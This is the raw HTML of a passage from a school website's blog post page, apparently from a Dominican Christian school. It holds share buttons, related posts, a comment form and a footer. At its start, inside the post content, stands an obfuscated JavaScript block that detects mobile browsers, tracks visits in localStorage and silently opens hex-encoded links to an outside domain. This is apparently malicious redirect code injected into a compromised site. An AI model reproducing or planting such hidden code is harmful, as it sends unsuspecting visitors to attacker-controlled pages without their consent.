)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x50\x55\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x46\x74\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://mecs.edu.do/author/communications/" title="Posts by Ismary" rel="author">Ismary</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2021-10-14T16:45:31-04:00</span><span>October 14th, 2021</span><span class="fusion-inline-sep">|</span><a href="https://mecs.edu.do/category/articles/" rel="category tag">Articles</a>, <a href="https://mecs.edu.do/category/secondary-school/" rel="category tag">Secondary School</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://mecs.edu.do/secondary-school/the-star-student/#respond">0 Comments</a></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share in your favorite social media!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmecs.edu.do%2Fsecondary-school%2Fthe-star-student%2F&amp;t=THE%20STAR%20STUDENT" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#000000;border-color:#000000;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fmecs.edu.do%2Fsecondary-school%2Fthe-star-student%2F&amp;text=THE%20STAR%20STUDENT" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:#ffffff;background-color:#ff4500;border-color:#ff4500;" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://mecs.edu.do/secondary-school/the-star-student/&amp;title=THE%20STAR%20STUDENT" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fmecs.edu.do%2Fsecondary-school%2Fthe-star-student%2F&amp;title=THE%20STAR%20STUDENT&amp;summary=Post%20by%20Mrs.%20Theresa%20Blash%20%7C%20Secondary%20School%20Coordinator%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0ADid%20you%20know%20that%20experts%20recommend%20that%20university" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:#ffffff;background-color:#77e878;border-color:#77e878;" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmecs.edu.do%2Fsecondary-school%2Fthe-star-student%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:#ffffff;background-color:#35465c;border-color:#35465c;" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fmecs.edu.do%2Fsecondary-school%2Fthe-star-student%2F&amp;name=THE%20STAR%20STUDENT&amp;description=Post%20by%20Mrs.%20Theresa%20Blash%20%7C%20Secondary%20School%20Coordinator%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0ADid%20you%20know%20that%20experts%20recommend%20that%20university" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmecs.edu.do%2Fsecondary-school%2Fthe-star-student%2F&amp;description=Post%20by%20Mrs.%20Theresa%20Blash%20%7C%20Secondary%20School%20Coordinator%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0ADid%20you%20know%20that%20experts%20recommend%20that%20university&amp;media=https%3A%2F%2Fmecs.edu.do%2Fwp-content%2Fuploads%2F2021%2F10%2FWhatsApp-Image-2021-10-14-at-12.01.38-PM.jpeg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:#ffffff;background-color:#45668e;border-color:#45668e;" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fmecs.edu.do%2Fsecondary-school%2Fthe-star-student%2F&amp;title=THE%20STAR%20STUDENT&amp;description=Post%20by%20Mrs.%20Theresa%20Blash%20%7C%20Secondary%20School%20Coordinator%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0ADid%20you%20know%20that%20experts%20recommend%20that%20university" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://mecs.edu.do/secondary-school/the-star-student/&amp;subject=THE%20STAR%20STUDENT" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																					<div class="fusion-title fusion-title-size-two sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:31px;">
				<h2 class="title-heading-left" style="margin:0;">
					About the Author: 						<a href="https://mecs.edu.do/author/communications/" title="Posts by Ismary" rel="author">Ismary</a>																</h2>
			</div>
									<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/7f93b50904101a8818f42905f1bd0f093c90b235ab427e2d5db20202650330f3?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f93b50904101a8818f42905f1bd0f093c90b235ab427e2d5db20202650330f3?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-two sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:31px;">
				<h2 class="title-heading-left" style="margin:0;">
					Related Posts				</h2>
			</div>
			
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://mecs.edu.do/articles/lets-talk-about-leisure/" aria-label="Let’s Talk About Leisure">
								<img src="https://mecs.edu.do/wp-content/uploads/2025/07/Mujer-en-una-silla-junto-a-la-playa-1280x720-1-500x383.jpg" srcset="https://mecs.edu.do/wp-content/uploads/2025/07/Mujer-en-una-silla-junto-a-la-playa-1280x720-1-500x383.jpg 1x, https://mecs.edu.do/wp-content/uploads/2025/07/Mujer-en-una-silla-junto-a-la-playa-1280x720-1-500x383@2x.jpg 2x" width="500" height="383" alt="Let’s Talk About Leisure" />
				</a>
							</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://mecs.edu.do/articles/lets-talk-about-leisure/" target="_self" title="Let’s Talk About Leisure">Let’s Talk About Leisure</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">July 9th, 2025</span>

																	<span class="fusion-inline-sep">|</span>
									<span><a href="https://mecs.edu.do/articles/lets-talk-about-leisure/#respond">0 Comments</a></span>
															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://mecs.edu.do/articles/tips-for-monitoring-your-childrens-academic-responsibilities/" aria-label="Tips for monitoring your children&#8217;s academic responsibilities">
								<img src="https://mecs.edu.do/wp-content/uploads/2025/03/el-regreso-a-clases-no-solo-es-para-ellos-5-beneficios-de-hacer-la-tarea-con-tus-hijos-1-500x383.jpg" srcset="https://mecs.edu.do/wp-content/uploads/2025/03/el-regreso-a-clases-no-solo-es-para-ellos-5-beneficios-de-hacer-la-tarea-con-tus-hijos-1-500x383.jpg 1x, https://mecs.edu.do/wp-content/uploads/2025/03/el-regreso-a-clases-no-solo-es-para-ellos-5-beneficios-de-hacer-la-tarea-con-tus-hijos-1-500x383@2x.jpg 2x" width="500" height="383" alt="Tips for monitoring your children&#8217;s academic responsibilities" />
				</a>
							</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://mecs.edu.do/articles/tips-for-monitoring-your-childrens-academic-responsibilities/" target="_self" title="Tips for monitoring your children&#8217;s academic responsibilities">Tips for monitoring your children&#8217;s academic responsibilities</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">March 1st, 2025</span>

																	<span class="fusion-inline-sep">|</span>
									<span><a href="https://mecs.edu.do/articles/tips-for-monitoring-your-childrens-academic-responsibilities/#respond">0 Comments</a></span>
															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://mecs.edu.do/articles/walking-alongside-our-children-through-adolescence/" aria-label="Walking alongside our children through adolescence">
								<img src="https://mecs.edu.do/wp-content/uploads/2025/02/adolescentes-1-500x383.jpg" srcset="https://mecs.edu.do/wp-content/uploads/2025/02/adolescentes-1-500x383.jpg 1x, https://mecs.edu.do/wp-content/uploads/2025/02/adolescentes-1-500x383@2x.jpg 2x" width="500" height="383" alt="Walking alongside our children through adolescence" />
				</a>
							</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://mecs.edu.do/articles/walking-alongside-our-children-through-adolescence/" target="_self" title="Walking alongside our children through adolescence">Walking alongside our children through adolescence</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">February 28th, 2025</span>

																	<span class="fusion-inline-sep">|</span>
									<span><a href="https://mecs.edu.do/articles/walking-alongside-our-children-through-adolescence/#respond">0 Comments</a></span>
															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://mecs.edu.do/articles/tips-to-maintain-a-good-rhythm-during-the-school-year/" aria-label="Tips to maintain a good rhythm during the school year">
								<img src="https://mecs.edu.do/wp-content/uploads/2024/10/students-learning-school-their-classroom-scaled-500x383.jpg" srcset="https://mecs.edu.do/wp-content/uploads/2024/10/students-learning-school-their-classroom-scaled-500x383.jpg 1x, https://mecs.edu.do/wp-content/uploads/2024/10/students-learning-school-their-classroom-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="Tips to maintain a good rhythm during the school year" />
				</a>
							</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://mecs.edu.do/articles/tips-to-maintain-a-good-rhythm-during-the-school-year/" target="_self" title="Tips to maintain a good rhythm during the school year">Tips to maintain a good rhythm during the school year</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">October 14th, 2024</span>

																	<span class="fusion-inline-sep">|</span>
									<span><a href="https://mecs.edu.do/articles/tips-to-maintain-a-good-rhythm-during-the-school-year/#respond">0 Comments</a></span>
															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://mecs.edu.do/secondary-school/mi-el-christian-school-gana-en-copa-loyola-de-futbol-2023/" aria-label="MI-EL CHRISTIAN SCHOOL GANA EN COPA LOYOLA DE FÚTBOL 2023">
								<img src="https://mecs.edu.do/wp-content/uploads/2023/04/MECS-Campeones-categoria-B-scaled-e1680635739332-500x383.jpg" srcset="https://mecs.edu.do/wp-content/uploads/2023/04/MECS-Campeones-categoria-B-scaled-e1680635739332-500x383.jpg 1x, https://mecs.edu.do/wp-content/uploads/2023/04/MECS-Campeones-categoria-B-scaled-e1680635739332-500x383@2x.jpg 2x" width="500" height="383" alt="MI-EL CHRISTIAN SCHOOL GANA EN COPA LOYOLA DE FÚTBOL 2023" />
				</a>
							</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://mecs.edu.do/secondary-school/mi-el-christian-school-gana-en-copa-loyola-de-futbol-2023/" target="_self" title="MI-EL CHRISTIAN SCHOOL GANA EN COPA LOYOLA DE FÚTBOL 2023">MI-EL CHRISTIAN SCHOOL GANA EN COPA LOYOLA DE FÚTBOL 2023</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">March 24th, 2023</span>

																	<span class="fusion-inline-sep">|</span>
									<span><a href="https://mecs.edu.do/secondary-school/mi-el-christian-school-gana-en-copa-loyola-de-futbol-2023/#respond">0 Comments</a></span>
															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/secondary-school/the-star-student/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://mecs.edu.do/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-textarea"><label class="screen-reader-text" for="comment">Comment</label><textarea autocomplete="new-password"  id="ba815dfab4"  name="ba815dfab4"   cols="45" rows="8" aria-required="true" required="required" tabindex="0" class="textarea-comment" placeholder="Comment..."></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a2a4c6f9c456a697500a6e7fd94354bf" );document.getElementById("ba815dfab4").setAttribute( "id", "comment" );</script></div><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Name (required)" size="30" aria-required="true" required="required" aria-label="Name (required)"/>
<input id="email" name="email" type="email" value="" placeholder="Email (required)" size="30"  aria-required="true" required="required" aria-label="Email (required)"/>
<input id="url" name="url" type="url" value="" placeholder="Website" size="30" aria-label="URL" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="fusion-button fusion-button-default fusion-button-default-size" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='593501' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
														</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-left fusion-blogsidebar fusion-sticky-sidebar" style="float: left;" data="">
			<div class="fusion-sidebar-inner-content">
											
					<section id="search-2" class="widget widget_search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://mecs.edu.do/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section><section id="categories-3" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://mecs.edu.do/category/articles/">Articles (97)</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://mecs.edu.do/category/early-childhood-education/">Early Childhood Education (33)</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://mecs.edu.do/category/elementary-school/">Elementary School (21)</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://mecs.edu.do/category/general-news/">General News (6)</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://mecs.edu.do/category/mecs-sports/">MECS Sports (1)</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://mecs.edu.do/category/secondary-school/">Secondary School (44)</a>
</li>
			</ul>

			</section><style type="text/css" data-id="avada-vertical-menu-widget-8">#avada-vertical-menu-widget-8 > ul.menu { margin-top: -8px; }</style><section id="avada-vertical-menu-widget-8" class="widget avada_vertical_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><style>#fusion-vertical-menu-widget-avada-vertical-menu-widget-8-nav ul.menu li a {font-size:14px;}</style></section>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="media_image-3" class="fusion-footer-widget-column widget widget_media_image"><img width="300" height="300" src="https://mecs.edu.do/wp-content/uploads/2020/01/Versiones_Logo_MECS-05-300x300.png" class="image wp-image-579882  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mecs.edu.do/wp-content/uploads/2020/01/Versiones_Logo_MECS-05-66x66.png 66w, https://mecs.edu.do/wp-content/uploads/2020/01/Versiones_Logo_MECS-05-150x150.png 150w, https://mecs.edu.do/wp-content/uploads/2020/01/Versiones_Logo_MECS-05-200x200.png 200w, https://mecs.edu.do/wp-content/uploads/2020/01/Versiones_Logo_MECS-05-300x300.png 300w, https://mecs.edu.do/wp-content/uploads/2020/01/Versiones_Logo_MECS-05-400x400.png 400w, https://mecs.edu.do/wp-content/uploads/2020/01/Versiones_Logo_MECS-05-600x600.png 600w, https://mecs.edu.do/wp-content/uploads/2020/01/Versiones_Logo_MECS-05-768x768.png 768w, https://mecs.edu.do/wp-content/uploads/2020/01/Versiones_Logo_MECS-05-800x800.png 800w, https://mecs.edu.do/wp-content/uploads/2020/01/Versiones_Logo_MECS-05-1024x1024.png 1024w, https://mecs.edu.do/wp-content/uploads/2020/01/Versiones_Logo_MECS-05-1200x1200.png 1200w, https://mecs.edu.do/wp-content/uploads/2020/01/Versiones_Logo_MECS-05-1536x1536.png 1536w" sizes="(max-width: 300px) 100vw, 300px" /><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-7" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contact</h4>			<div class="textwidget"><p>(809) 476-9346</p>
<p>info@mielschool.edu.do</p>
<p>Avenida Privada 40, Santo Domingo 10114</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-579830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579830"><a href="https://mecs.edu.do/contact/">Contact</a></li>
<li id="menu-item-579831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579831"><a href="https://mecs.edu.do/news/">News</a></li>
<li id="menu-item-579832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579832"><a href="https://mecs.edu.do/library/">Library</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="social_links-widget-3" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Follow us</h4>
		<div class="fusion-social-networks boxed-icons">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/MielSchool/"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_blanck" style="border-radius:25px;padding:10px;font-size:16px;color:#bebdbd;background-color:#1e2650;border-color:#1e2650;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/mielschool/"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_blanck" style="border-radius:25px;padding:10px;font-size:16px;color:#bebdbd;background-color:#1e2650;border-color:#1e2650;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" href="https://www.youtube.com/channel/UC5KhL4pA3w5AVldVuwV9U6g/featured?view_as=subscriber"  data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title=""  title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_blanck" style="border-radius:25px;padding:10px;font-size:16px;color:#bebdbd;background-color:#1e2650;border-color:#1e2650;"></a>
											
										
																				
						
